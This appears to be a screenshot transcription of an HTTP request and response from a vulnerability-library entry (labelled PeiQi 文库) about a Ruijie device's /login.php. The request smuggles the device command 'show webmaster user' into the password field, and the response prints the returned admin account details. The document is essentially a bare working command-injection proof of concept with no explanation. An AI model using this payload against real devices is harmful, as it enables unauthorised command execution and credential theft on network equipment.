 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: :8090
3 User-Agent: Go-http-client/1.1
4 Content-Length: 49
5 Content-Type: application/x-www-form-urlencoded
6 X-Requested-With: XMLHttpRequest
7 Accept-Encoding: gzip
8
9 username=admin&password=admin?show+webmaster+user
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 May 2021 12:45:15 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: RUIJIEID=lme8i8dc85bh8fb31005sq78n4; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=admin
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 60
12
13 {
"data":"WORD\r\r\n\r\r\n00. admin yj jie",
"status":1
}
PeiQi 文库